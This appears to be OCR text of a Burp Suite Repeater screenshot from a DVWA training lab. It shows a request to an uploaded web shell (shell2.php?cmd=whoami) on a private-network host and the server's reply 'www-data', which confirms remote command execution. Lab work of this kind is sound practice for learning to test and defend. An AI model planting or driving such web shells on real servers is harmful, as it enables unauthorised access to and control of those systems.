 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.32.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell2.php?cmd=
whoami HTTP/1.1
2 Host: 192.168.32.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: security=low; PHPSESSID=
7cde2ee0866a78f39080766f5b39cb4e
9 Connection: close
0
1
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jan 2024 12:50:56 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 9
6 Connection: close
7 Content-Type: text/html
8
9 www-data
10
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6